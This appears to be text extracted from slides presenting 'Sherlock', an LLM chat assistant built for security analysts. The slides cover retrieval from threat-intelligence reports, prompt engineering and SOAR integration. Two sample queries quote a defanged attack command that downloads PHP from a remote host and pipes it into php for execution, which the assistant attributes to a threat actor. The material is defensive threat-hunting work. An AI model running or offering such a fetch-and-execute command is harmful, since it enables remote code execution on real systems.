

"query":"Who are you?", 'prompt": "default\_prompt", 'deployment\_name": "sherlock-gpt-40-32k"<mark>,</mark>

### Leveraging your own knowledge bases

• Good enough, but it can be better



**Radu Chivereanu** < 1 minute ago @Sherlock What actor would use this

command in his attack chain?

sh -c cd '/app/pub' ; curl "hxxps[:]//k34[.]in/x[.]php?x=e3" php

1 reply



**Sherlock**  $APP \sim 1$  minute ago

Based on the provided command, it is difficult to determine the specific threat actor who would use it in their attack chain. However, this command appears to be a combination of shell command and a curl command, which suggests that it may be used by a threat actor to download and execute malicious PHP code from a remote server. For more specific information about the threat actor, I recommend reaching out to the SCC Threat Hunting Team by email at threathunting@adobe.com. They will be able to provide you with more detailed insights.



Knowledge base

### Trying again, this time **With Crowdstrike** reports as augmentation



Radu Chivereanu 3 minutes ago @Sherlock What actor would use this command in his attack chain?

sh -c cd  $'/app/pub'$ ; curl "hxxps[:]//k34[.]in/x[.]php?x=e3"  $\mid$  php

1 reply



**Sherlock** APP 3 minutes ago

Based on the provided command, the actor that would use this command in their attack chain is PROPHET SPIDER. Source URLS: [CSIT-21061 PROPHET SPIDER Actor Profile] (https://falcon.us-

2.crowdstrike.com/intelligence/reports/csit-21061-prophet-spider-actor-profile/)

### Information retrieval

- Keywords search based on query.
- Semantic similarity search based on query.
- Knowledge is segregated by use-case.
- Sherlock enriches ingested documents with metadata.
- Sherlock segments ingested documents using custom segmentation model.

### Testing LLM limits

"query": "@Sherlock describe the attack trends in january"



• Filters inferred from the query via an intermediary call to retrieve more reliable info

Sherlock The Security Analyst's Best Ally

### • Too much noise?





• Well, yes, but no.. we have LLMs.



### Eliminating noise via prompt engineering

• First of all, we need words (prompts) before anything else for LLMs to work.



• Other types of prompts designed to aid analysts



### Sherlock – SOAR integration



### **Sherlock – Command Line Conclusion**

Potential malicious purposes for this command:

1. An attacker may use this command to forcefully overwrite legitimate changes made by other developers, causing disruption or introducing malicious code into the repository. 2. By checking out a specific tag or commit, an attacker may attempt to access sensitive information or exploit

vulnerabilities present in that version.

Potential legitimate purposes for this command:

1. Developers may use this command to switch to a specific tag or commit for testing or debugging purposes. 2. It can be used to revert changes made in a branch and restore the repository to a previous state. 3. The --force flag can be used when necessary to discard local changes that are no longer needed.

Overall, the command itself does not inherently indicate malicious intent. However, the potential for misuse or unauthorized access exists, highlighting the importance of maintaining secure practices and monitoring Git activities.

### Transforming Noise into Actionable Insights with Sherlock

#### Also known as *replacing noise with user-friendly noise*



rtant to as a utility

terns and

### Agents

Query any Adobe web page and feed it to Sherlock





Jenkins pipeline where documents containing IOCs are pulled from the latest CrowdStrike reports

